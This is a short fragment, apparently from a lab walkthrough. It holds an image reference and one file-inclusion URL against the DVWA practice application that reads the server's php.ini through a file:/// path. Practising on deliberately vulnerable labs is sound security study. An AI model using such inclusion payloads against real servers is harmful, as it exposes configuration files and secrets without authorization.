 http://172.16.134.26/dvwa/vulnerabilities/fi/?page=file:///D:/software/wamp/www/dvwa/php.ini